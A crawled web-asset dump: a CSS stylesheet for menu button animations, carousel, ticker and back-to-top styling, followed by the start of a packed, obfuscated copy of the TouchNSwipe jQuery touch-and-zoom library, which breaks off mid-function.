.solid-menus .btn-mina.btn-mina-sl>span {
    position: relative;
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-sl:before {
    position: absolute;
    display: block;
    top: 0;
    content: attr(data-c);
    -webkit-transform: translateX(1000%);
    -moz-transform: translateX(1000%);
    -ms-transform: translateX(1000%);
    -o-transform: translateX(1000%);
    transform: translateX(1000%);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-sl:hover>span {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-sl:hover:before {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.solid-menus .btn-mina.btn-mina-rip-m:before {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.5);
    top: 40%;
    left: 0;
    right: 0;
    opacity: 1;
    margin: auto;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.solid-menus .btn-mina.btn-mina-rip-m:hover:before {
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -o-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-transform: scale(10);
    -moz-transform: scale(10);
    -ms-transform: scale(10);
    -o-transform: scale(10);
    transform: scale(10);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rip-tl:before {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.solid-menus .btn-mina.btn-mina-rip-tl:hover:before {
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -o-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-transform: scale(20);
    -moz-transform: scale(20);
    -ms-transform: scale(20);
    -o-transform: scale(20);
    transform: scale(20);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rip-tr:before {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    right: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.solid-menus .btn-mina.btn-mina-rip-tr:hover:before {
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -o-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-transform: scale(20);
    -moz-transform: scale(20);
    -ms-transform: scale(20);
    -o-transform: scale(20);
    transform: scale(20);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rip-bl:before {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    left: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.solid-menus .btn-mina.btn-mina-rip-bl:hover:before {
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -o-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-transform: scale(20);
    -moz-transform: scale(20);
    -ms-transform: scale(20);
    -o-transform: scale(20);
    transform: scale(20);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rip-br:before {
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    right: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.solid-menus .btn-mina.btn-mina-rip-br:hover:before {
    -webkit-transition: all 0.5s ease-in;
    -moz-transition: all 0.5s ease-in;
    -o-transition: all 0.5s ease-in;
    transition: all 0.5s ease-in;
    -webkit-transform: scale(20);
    -moz-transform: scale(20);
    -ms-transform: scale(20);
    -o-transform: scale(20);
    transform: scale(20);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rev-b>span,
.solid-menus .btn-mina.btn-mina-rev-t>span,
.solid-menus .btn-mina.btn-mina-rev-l>span,
.solid-menus .btn-mina.btn-mina-rev-r>span {
    position: relative;
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-rev-b:before,
.solid-menus .btn-mina.btn-mina-rev-t:before,
.solid-menus .btn-mina.btn-mina-rev-l:before,
.solid-menus .btn-mina.btn-mina-rev-r:before {
    content: attr(data-icon);
    font-family: 'font-icons';
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    text-align: center;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.solid-menus .btn-mina.btn-mina-rev-b:before {
    top: 100%;
}

.solid-menus .btn-mina.btn-mina-rev-b:hover>span {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rev-b:hover:before {
    top: 6px;
}

.solid-menus .btn-mina.btn-mina-rev-t:before {
    bottom: 100%;
}

.solid-menus .btn-mina.btn-mina-rev-t:hover>span {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rev-t:hover:before {
    bottom: 6px;
}

.solid-menus .btn-mina.btn-mina-rev-l:before {
    top: 6px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}

.solid-menus .btn-mina.btn-mina-rev-l:hover>span {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rev-l:hover:before {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.solid-menus .btn-mina.btn-mina-rev-r:before {
    top: 6px;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}

.solid-menus .btn-mina.btn-mina-rev-r:hover>span {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}

.solid-menus .btn-mina.btn-mina-rev-r:hover:before {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

.solid-menus .form-group.form-group-captcha #captcha-image {
    top: 2px;
    left: 2px;
    border: 1px solid #cbcbcb;
    -webkit-border-top-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-left-radius: 3px;
}

.solid-menus .form-group.form-group-captcha #captcha {
    padding-left: 95px;
}

.solid-menus .form-group.form-group-captcha #refresh-captcha {
    top: 6px;
    right: 8px;
    width: 23px;
    height: 23px;
    background: #1ABC9C;
    color: white;
    text-align: center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    line-height: 20px;
    border: 2px solid #04a587;
    font-size: 11px;
}

.solid-menus .form-group.form-group-captcha #refresh-captcha:hover {
    cursor: pointer;
    background: #13866f;
}


/* typography */

.strong {
    font-weight: bold !important;
}

.smaller {
    font-size: 75%;
    line-height: 1.35;
}

.fz-14 {
    font-size: 14px;
}

.fz-12 {
    font-size: 12px;
}

.fz-11 {
    font-size: 11px;
}

.fz-10 {
    font-size: 10px;
}

.ltr-space-1 {
    letter-spacing: 1px;
}


/* custom owl carousel */

.owl-carousel.owl-wrapper {
    position: relative !important;
}

.owl-carousel.owl-custom-nav .owl-controls {
    width: 100%;
    position: absolute;
    margin: auto;
    top: 50%;
    margin-top: -48px;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}

.owl-carousel.owl-custom-nav .owl-controls .owl-prev,
.owl-carousel.owl-custom-nav .owl-controls .owl-next {
    margin: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    with: 52px;
    height: 52px;
    padding: 10px 15px;
    background: rgba(0, 0, 0, 0.85);
}

.owl-carousel.owl-custom-nav .owl-controls .owl-prev i,
.owl-carousel.owl-custom-nav .owl-controls .owl-next i {
    font-size: 25px;
}

.owl-carousel.owl-custom-nav .owl-controls .owl-prev:hover,
.owl-carousel.owl-custom-nav .owl-controls .owl-next:hover {
    background: rgba(0, 0, 0, 0.9);
}

.owl-carousel.owl-custom-nav .owl-controls .owl-prev {
    float: left;
    -webkit-border-top-right-radius: 6px;
    -moz-border-radius-topright: 6px;
    border-top-right-radius: 6px;
    -webkit-border-bottom-right-radius: 6px;
    -moz-border-radius-bottomright: 6px;
    border-bottom-right-radius: 6px;
}

.owl-carousel.owl-custom-nav .owl-controls .owl-next {
    float: right;
    -webkit-border-top-left-radius: 6px;
    -moz-border-radius-topleft: 6px;
    border-top-left-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-bottom-left-radius: 6px;
}

.owl-carousel.owl-custom-nav:hover .owl-controls {
    opacity: 1;
}

.owl-carousel.owl-custom-paginate-red .owl-pagination .owl-page.active span {
    background-color: #C02942;
}

.owl-carousel.owl-custom-paginate-red .owl-pagination .owl-page span {
    background-color: #eba1ad;
}

.owl-carousel.owl-no-nav .owl-controls {
    display: none !important;
}

.owl-carousel .overlay {
    position: absolute !important;
    width: 100%;
    height: 100%;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.42);
    color: white;
}

.owl-carousel.owl-custom-nav-dots .owl-controls {
    padding-bottom: 20px;
}


/* custom news ticker */

.ticker-wrapper.has-js,
.ticker,
.ticker-swipe {
    margin: 0 0 0 -10px;
    width: 100% !important;
    padding-left: 0 !important;
    height: 15px !important;
    font-size: inherit;
}

.ticker-wrapper.has-js,
.ticker,
.ticker-title,
.ticker-content,
.ticker-swipe,
.ticker-swipe span {
    background: #fff;
}

.ticker-swipe span {
    width: 0 !important;
    border-bottom: 0 !important;
}

.ticker-content,
.ticker-swipe,
.ticker-title {
    padding-top: 0;
}


/* back to top */

#back-2-top {
    position: fixed;
    bottom: 35px;
    right: 25px;
    width: 35px;
    height: 35px;
    background: rgba(16, 187, 163, 0.73);
    display: none;
    color: white;
    text-align: center;
    padding: 7px 5px 5px 5px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

#back-2-top.back-2-top-rocket {
    background: none !important;
    position: fixed;
}

#back-2-top.back-2-top-rocket img {
    width: 50px;
    height: 50px;
    opacity: 0.75;
}

#back-2-top:hover {
    cursor: pointer;
}


/* modal */

.modal {
    z-index: 2000;
}


/* jquery validation format */

input.state-invalid {
    border: 1px solid #e82424;
}

em.state-invalid {
    margin-top: 3px;
    font-size: 12px;
    color: #e82424;
}


/* settings */

.color-box>li {
    width: 50px;
    height: 50px;
    border: 1px solid black;
    margin-right: 15px;
}

.color-box>li:last-child {
    margin-right: 0;
}

.color-box>li:hover {
    cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.kts-samara.ru/catalog/phpshop/templates/unit/js/jquery.touchnswipe.min.js
body_size: 17214
content:
/*!
 * VERSION: 2.1.1
 * DATE: 04-10-2019
 * 
 * TouchNSwipe (minified)
 *
 * @license Copyright (c) 2017, Ron Feliciano. All rights reserved.
 * This work is subject to the terms at http://codecanyon.net/licenses
 * 
 * @author: Ron Feliciano
 * contact me through http://codecanyon.net/user/ronfeliciano/?ref=ronfeliciano
 **/
 
var _0xbbc3=['(8(x,c){8 a(){}a.5l=8(){j a=3h.7X,c=a.88(/(9a|98|97|94|95|86(?=\\/))\\/?\\s*([\\d\\.]+)/i)||[];14(/86/i.9d(c[1])){j q=/\\9k[ :]+(\\d+(\\.\\d+)?)/g.9i(a)||[];1a{2b:"9f",4W:q[1]||""}}c=c[2]?[c[1],c[2]]:[3h.8Y,3h.91,"-?"];11!=(q=a.88(/4W\\/([\\.\\d]+)/i))&&(c[2]=q[1]);1a 2<c.13?{2b:c[0],4W:c[2]}:{2b:c[0],4W:c[1]}}();a.60=8(a){j e=a;1o 0!==a&&(1r(6J(a))?1o 0===a.5G||"8S"!=a.5G()&&"90"!=a.5G()?(a=c.5S(a),2<=a.13&&"\'"==a.3j(0)&&"\'"==a.3j(a.13-1)&&(e=a=a.62(1,a.13-2))):e="8S"==a.5G():e=6J(a));1a e};a.8c=8(a){1a a.8H(/-([a-z])/a0,8(a,c){1a c.9O()})};a.2c=8(a){a.2c?a.2c():a.9P=!1};a.9M=8(a){1o 0!==a&&1o 0!=a.8P&&a.8P.2c()};a.61=8(a,c){1b(j e=[],g=0,h=0,p=0,y=0,v="",b=0;b<a.13;b++){j w=a.3j(b);"{"==w?g++:"}"==w?h++:"["==w?p++:"]"==w&&y++;g==h&&p==y?w!=c?v+=w:(e.23(v),v=""):v+=w}""!=v&&e.23(v);1a e};a.1Z=8(h){h=c.5S(h);j e=h.13;14(1<e)14("["==h.3j(0)&&"]"==h.3j(e-1)){h=h.62(1,h.13-2);e=[];j q=a.61(h,",");1b(h=0;h<q.13;h++){j g=c.5S(q[h]);e.23(a.1Z(g))}h=e}1N 14("{"==h.3j(0)&&"}"==h.3j(e-1)){h=h.62(1,h.13-2);e={};q=a.61(h,";");1b(h=0;h<q.13;h++){g=q[h].58(":");j k="";j p=a.8c(c.5S(g[0]));2==g.13?k=a.1Z(g[1]):2<g.13&&(g.2a(0,1),k=a.1Z(g.7R(":")));""!=p&&(e[p]=k)}h=e}1N h=a.60(h);1N h=a.60(h);1a h};a.9L=8(a){1b(j c=a.13,h,g;0!==c;)g=2f.7z(2f.9I()*c),--c,h=a[c],a[c]=a[g],a[g]=h;1a a};a.35=8(c,e){e.4F=8j.8u?8j.8u(c.4F):a.8v(c.4F);1a e.4F};a.8v=8(a){8 c(){}c.4F=a;1a 1C c};a.9J=8(){1a"9m"5o x||0<3h.9X||0<3h.6h};a.51=1;a.9Y=8(h,e){e?6y.6x(a.51+": "+h):c("#9W").3X(a.51+":&9V;"+h+"<9T>");a.51++};a.6I=8(h,e){e=e||{};e.67=11!=e.67?e.67:"2q-9U";14(11!=c.5j.2q){j q=h?c(h).2y("*[17-36]").5c(".3l"):c("*[17-36]").5c(".3l"),g=q.13,k=0,p={};"6e"==a.5l.2b?p.4Y="8h":(p.4Y="8y",p.8I={5E:!0},p.8G={5r:!0});p=c.1p({},p,e);1b(k=0;k<g;k++){j y=q.1A(k),v=c.1p({},p,a.1Z("{"+y.17("36-2m")+"}"));y.3N("9v",y.17("36"));y.2q(v);(1C 2H(y.4C(0))).1n("5V 7o",8(a){j b=c(a.1i).6l(".3l");0<b.13&&("5V"==a.1f?b.2q("85"):b.2q("6z"))})}q=h?c(h).2y("*[17-36-3o]").5c(".3l"):c("*[17-36-3o]").5c(".3l");p={9s:!0};"6e"==a.5l.2b?p.4Y="8h":(p.4Y="8y",p.8I={5E:!0},p.8G={5r:!0});p=c.1p({},p,e);g=q.13;1b(k=0;k<g;k++)y=q.1A(k),v=c.1p({},p,a.1Z("{"+q.17("36-2m")+"}")),y.3N("17-36-9A",y.3N("17-36-3o")),y.2q(v),(1C 2H(y.4C(0))).1n("5V 7o",8(a){0<c(a.1i).6l(".3l").13&&("5V"==a.1f?c(a.1i).2q("85"):c(a.1i).2q("6z"))})}};a.5s=8(a){11!=c.5j.2q&&c(a||".3l").2q("6z")};a.6g=8(a){11!=c.5j.2q&&c(a||".3l").2q("9B")};x.1t=a})(2E,1U);(8(x,c){j a=8(){};a.1j=".30";a.2L="5X"+a.1j;a.77="9C"+a.1j;a.22={4p:c("<1g 20=\'1Y:9F; 1R:1u; 1T:1u; 6N:1u; 6O:1u; 2h:3s; z-1K:9E\'></1g>"),3R:c("<1g></1g>"),4O:"4p",2w:!1,6p:c("7n").1M("2h"),6n:0,6o:0};a.3q=11;a.2w=8(h){1a c.4x(a.22.4p[0],h[0])};a.9D=8(c){a.28(!a.22.2w,c)};a.28=8(h,e){j q=a.22;14("2i"===1U.1f(h)){j g=a.3q,k=c(e),p=c("7n"),y=c(x),v=q.2w,b=q.4p;h&&v&&!g.2o(k)?(g.7a(q.4O),q.3R.55(g),q.3R.2e(),k.55(q.3R),k.7e(q.4O),b.1F(k),a.3q=k,q.2w=!0,c(a).1m({1f:a.2L,1i:a})):h!=v&&(h?11==g&&0<k.13?(p.1F(b),q.6p=p.1M("2h"),q.6n=y.5I(),q.6o=y.4i(),p.1M("2h","2p"),k.55(q.3R),k.7e(q.4O),b.1F(k),a.3q=k,q.2w=!0,c(a).1m({1f:a.2L,1i:a})):6y.6x("9x 2o 9w an 7h 5o 28 7i 1c 7y 2o 84."):11!=g&&g.2o(k)?(k.7a(q.4O),q.3R.55(k),q.3R.2e(),q.4p.2e(),p.1M("2h",q.6p),y.5I(q.6n),y.4i(q.6o),a.3q=11,q.2w=!1,c(a).1m({1f:a.2L,1i:a})):6y.6x("9q 9p 9o 9n 2o 6Q 9r 7h 5o 28 7i 1c 7y 2o 84"))}1a q.2w};c(8Q).9u(8(h){27==h.9t&&11!=a.3q&&(h=a.3q,a.28(!1,a.3q),c(a).1m({1f:a.77,1i:a,1c:h}))});x.30=a})(2E,1U);(8(x,c){x.37=8(){j a=1O,h=c(a);a.22={};a.18=8(e){1o 0!==e&&c.1p(a.22,e);1a a.22};a.1n=8(){h.1n.3C(h,3D)};a.3i=8(){h.3i.3C(h,3D)};a.1G=8(){h.1G.3C(h,3D)};a.17=8(){1a h.17.3C(h,3D)}}})(2E,1U);(8(x,c){j a=8(e,q){h.2d(1O);j g=1O,k=11,p=g.22;j y=g.18;g.18=8(a,b){1o 0!==a&&(y.2d(g,a),g.2W());1a p};g.1c=8(e){1o 0!==e&&(11!=k&&k.17("5R",11),k=11,k=c(e),k.17("5R",g),c(g).1m({1f:a.48,1i:g}),g.2W());1a k};g.5X=8(){p.3Q=!p.3Q;g.2W()};g.2A=8(a,b){1o 0==a||a==p.3Q&&!b||(p.3Q=a,g.2W());1a p.3Q};g.2W=8(){11!=k&&(19.1E(k,p.1D,p.3Q?p.3f:p.3e),c(g).1m({1f:a.4v,1i:g}))};g.18(c.1p({3Q:!0,1D:0,3f:{1H:1,2T:!0},3e:{1H:.5,2T:!0}},q));g.1c(e)},h=37;1t.35(h,a).3w=a;a.1j=".9H";a.4v="2W"+a.1j;a.48="6r"+a.1j;x.4H=a})(2E,1U);(8(x,c){j a=8(e,q){8 g(a){a=y(a.1i);14(-1!=a){j c=z[a],t=c.17("4B");14(c.17("21"))c.29("2P"),c.29("4b"),c.29("4B"),c.29("21"),c.29("4z");1N{j f=c.17("2P");t[0].20.8d="2P("+f+")";c.1s()}z.2a(a,1);b();x||d.2t()}}8 k(a){a=y(a.1i);14(-1!=a){j c=z[a],t=c.17("4z"),e=c.17("2P");f.7E&&""!=t&&t!=e?c.1G("2t",g).1G("5O",k).3i("2t",g).3i("5O",p).3N("26",t):(c.17("21")?(c.29("2P"),c.29("4b"),c.29("4B"),c.29("21"),c.29("4z")):c.1s(),z.2a(a,1),b(),x||d.2t())}}8 p(a){a=y(a.1i);14(-1!=a){j c=z[a],t=c.17("21");c.29("2P");c.29("4b");c.29("4B");c.29("21");c.29("4z");t||c.1s();z.2a(a,1);b();x||d.2t()}}8 y(a){j b=-1;a=c(a);1b(j d=z.13,f=0;f<d;f++){j m=z[f];a.4C(0)==m.4C(0)&&(b=f,f=d)}1a b}8 v(b,d){a.6u=!1;a.7d();b=c(b);j f=w(b);11!=f&&(d?z.23(f):z.7W(f));f=b.2y("*[17-26]");1b(j t=f.13,m=0;m<t;m++){j e=w(f.1A(m));11!=e&&(d?z.23(e):z.7W(e))}}8 b(){r.1m({1f:a.7M,1i:d});11!=z&&0==z.13&&r.1m({1f:a.4N,1i:d})}8 w(b){j d=11;14(11!=b.17("26")&&""!=b.17("26")){j t=b.2o("21");b.1M("1X-21");j e="2i"===c.1f(b.17("5L"))?b.17("5L"):f.5L,m="",g="",k=1t.1Z(b.17("26")),q=!1;c.1V(k)?0<k.13?(e=0,0<=a.2C&&a.2C<k.13&&(e=a.2C),m=k[e],0!=e&&(g=k[0]),"7m"!=1U.1f(m)&&(q=!0)):q=!0:e?("2b"==f.7D?(m=k.58("."),7Y=m.9S(),7S=m.7R("."),m=7S+"9Z"+a.2S[a.2C].2b+"."+7Y):(m=k.83(0,k.82("/")),g=k.83(k.82("/")+1,k.13),m=""!=m?m+"/"+a.2S[a.2C].2b+"/"+g:a.2S[a.2C].2b+"/"+g),g=k):m=b.17("26");q||(b.5g("17-26"),b.29("26"),t?(d=b,d.5g("26")):d=c("<21/>"),d.17("2P",m),d.17("4b",!1),d.17("4B",b),d.17("21",t),d.17("4z",g))}1a d}h.2d(1O);j d=1O,r=c(d),z=[],f=d.22,x=!0;d.1F=8(a){1o 0!==a&&v(a,!0)};d.3X=8(a){1o 0!==a&&v(a,!1)};d.9Q=8(){z=[];x=!0};d.2t=8(){x=!1;1b(j a=z.13,c=0;c<f.68;c++)14(c<a){j d=z[c];d.17("4b")||(d.17("4b",!0),d.1G("2t",g).1G("5O",k).3i("2t",g).3i("5O",k).3N("26",d.17("2P")))}1N c=f.68;0==a&&b()};d.9K=8(){};d.18(c.1p({},{7E:!1,7D:"9N",5L:!1,68:6},q));d.1F(e)},h=37;1t.35(h,a).3w=a;a.1j=".38";a.4N="8Z"+a.1j;a.7M="92"+a.1j;a.2S=[{2b:"9l",3z:9g},{2b:"9e",3z:9h},{2b:"9j",3z:93}];a.6u=!0;a.2C=-1;a.7u=8(){a.2S.96(8(a,c){1a 7b(a.3z)-7b(c.3z)})};a.81=8(e){14(a.6u&&c.1V(e)&&0<e.13){1b(j q=!0,g=e.13,k=0;k<g;k++){j p=e[k];14(11==p.2b||11==p.3z||"7m"!==9b p.2b||1r(p.3z))q=!1,k=g}q&&(a.2S=11,a.2S=e,a.7u())}};a.7d=8(){14(0>a.2C)14(11!=x.6m){j c=2f.99(6m.1w,6m.1x);a.2C=0;1b(j q=a.2S.13-1;0<=q;q--)c>=a.2S[q].3z&&(a.2C=q,q=-1)}1N a.2C=0};x.38=a})(2E,1U);(8(x,c){j a=8(e,q){8 g(c){d=b>=v.3m&&b<=v.2B;11==y||w==d&&!c||(19.1l(y,d?{1H:1}:{1H:0}),w=d,p.1m({1f:a.4v,1i:k}))}h.2d(1O,e,q);j k=1O,p=c(k),y=11,v=k.22,b=1,w=!1,d=!0;j r=k.18;k.18=8(a,b){1o 0!==a&&(r.2d(k,a),b&&k.2W());1a v};k.1c=8(b){1o 0!==b&&(11!=y&&y.17("5R",11),y=11,y=c(b),y.17("5R",k),p.1m({1f:a.48,1i:k}),k.2W());1a y};k.2W=8(){14(11!=y){j c=(d=b>=v.3m&&b<=v.2B)?{1H:1}:{1H:0};c.x=v.x;c.y=v.y;c.2k=v.2k;c.2T=!0===v.2T;c.5T="2p";v.6c||(c.45=1);19.1l(y,c);p.1m({1f:a.4v,1i:k})}};k.1S=8(a,c,d,e){11!=y&&1o 0!==a&&(c=c||1,b=v.7j?a*c:a,v.6c&&19.1E(y,e||0,{45:1/(a*c)}),g());1a b};k.18(c.1p({x:0,y:0,2k:"50% 50%",3m:0,2B:9z,6c:!0,7j:!1,2T:!1},q));k.1c(e);g(!0)},h=37;1t.35(h,a).3w=a;a.1j=".8t";a.4v="2W"+a.1j;a.48="6r"+a.1j;x.78=a})(2E,1U);(8(x,c){j a=8(e,q,g,k){8 p(){11!=32&&(32.aR(!0),32.2s(),32=11)}8 y(){11==u||l.34||(d(),32=1C 2H.5H(u[0],{4D:57?4A:"7s"}),32.2I(1C 2H.7r({6L:"7v",aM:2})),32.1n("8w.66",f),32.1n("7v",r))}8 v(){11==u||l.34||(u.1G("5E",F),I.1G("7c",44),I.1G("5r",S),19.1l(u,{6P:"7t"}),l.46&&(u.1n("5E",F),I.1n("7c",44),I.1n("5r",S),19.1l(u,{6P:"1S-5o"})))}8 b(a){l.4S&&(a=c(a.1i),n.4S(a))}8 w(a){57&&a!=5K&&(5K=a,11!=u&&19.1l(u,{4D:5K}))}8 d(){57&&(4A=A>n.1z||L>G||M>H||l.2Y&&l.3A?"4q":l.2Y?"3p-y":l.3A?"3p-x":"3p-x 3p-y")}8 r(a){14(X&&!2N){j b=aa,c=!1;b>=l.5a||b>=l.2B?(b=l.3m,c=!0):b=l.5a;j d=l.2B;b>d?b=d:b<n.1z&&(b=n.1z);l.3u&&l.7w&&(X&&T(),U=B,V=C,d=a.43,3U=d.x-4y-B,3V=d.y-4G-C,2D=L,2F=M,t(b),D(!1,c),X=!1,K(),aa=A)}a.3T.2c()}8 z(a){j b=-a.4M.aF;4K=!1;14(0==n.2j&&l.3u&&l.3n&&!l.46){14(X||!54)T(),54=!0;j d=aa,m=l.2B;0<b?(4K=d<m?!0:!1,d+=l.4L):(4K=d>n.1z?!0:!1,d-=l.4L);d>m?d=m:d<n.1z&&(d=n.1z);U=B;V=C;3U=a.4M.53-4y-B;3V=a.4M.4R-4G-C;2D=L;2F=M;t(d);D();X=!1;K();aa=A}d="6e"==1t.5l.2b;4K||!l.47?a.4M.2c():d&&l.8B&&(d=c(l.5e),0!=d.13&&(m=d.4i(),m=0<b?m-1q:m+1q,x.6k?19.1E(d,l.5i,{6i:{y:m}}):d.4i(m)),a.4M.2c())}8 f(b){14(1==b.3Y.13)14(l.6X&&!2N&&X){14(1!=n.2j){5U=!1;aa=A;2D=L;2F=M;U=B;V=C;3I=3L=0;3x=11;5F=b.3Y[0].53>>0;5y=b.3Y[0].4R>>0;j m=c(l.5e);0!=m.13&&(5A=m.4i(),5C=m.5I());("7Z"==b.80||L>G||M>H||l.2Y&&l.3A)&&b.3T.2c()}1N{5W=b.3Y[0].53>>0;5d=b.3Y[0].4R>>0;m=5W-5F;j f=5d-5y,u=2f.4r(m),e=2f.4r(f);"x"==3x?e=f=0:"y"==3x&&(u=m=0);14(5U||5<=u||5<=e)B=U+m,C=V+f,D(!0),2r(0),5U=!0;aa>n.1z||L>G||M>H||l.2Y&&l.3A?b.3T.2c():l.2Y!=l.3A&&(u>e?(11==3x&&(3x="x"),l.2Y&&b.3T.2c()):e>u&&(11==3x&&(3x="y"),l.3A&&b.3T.2c()))}b.aH?("7Z"!=b.80&&(4s=!0),N.1m({1f:a.8m,1i:n})):b.4J?(U=B,V=C,n.2j=0,N.1m({1f:a.4d,1i:n})):n.2j=1}1N 2N?b.3T.2c():b.4J&&(n.2j=0,19.1E(5p,.1,{3d:E}),N.1m({1f:a.4d,1i:n}));1N 1<b.3Y.13?(0==n.2j&&(aa=A,2D=L,2F=M,U=B,V=C),l.3u&&l.42&&(2!=n.2j?(T(),m=b.43,3U=m.x-4y-U,3V=m.y-4G-V,2D=L,2F=M,U=B,V=C):(t(aa*b.45),D(),X=!1,K()),n.2j=2,b.4J&&(U=B,V=C,n.2j=0,N.1m({1f:a.4d,1i:n})),b.3T.2c(),w("4q"))):b.4J&&(U=B,V=C,n.2j=0,N.1m({1f:a.4d,1i:n}));d();w(4A);N.1m({1f:a.8o,1i:n,aI:b})}8 E(){4s=!1}8 t(a){A=a;a=l.2B;A>a?A=a:A<n.1z&&(A=n.1z);L=Q*J*A>>0;M=R*J*A>>0;6j=3U/2D;6f=3V/2F;B=U-(L-2D)*6j;C=V-(M-2F)*6f}8 D(b,d){j 